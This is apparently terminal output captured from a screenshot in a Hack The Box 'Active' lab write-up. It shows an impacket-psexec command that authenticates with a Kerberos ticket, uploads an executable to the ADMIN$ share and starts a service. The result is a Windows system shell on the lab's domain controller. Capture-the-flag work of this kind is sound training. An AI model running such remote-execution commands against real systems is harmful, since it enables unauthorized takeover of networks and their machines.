 kali in HTB/BlogEntriesMade/Active/loot/ticket 🍣 main 📝 ×115🛤️ ×225 1GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 17:16:52 zsh ❯ impacket-psexec -k -no-pass $machine.$domain
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on DC.active.htb.....
[*] Found writable share ADMIN$
[*] Uploading file LCMdsLLQ.exe
[*] Opening SVCManager on DC.active.htb.....
[*] Creating service yzfX on DC.active.htb.....
[*] Starting service yzfX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>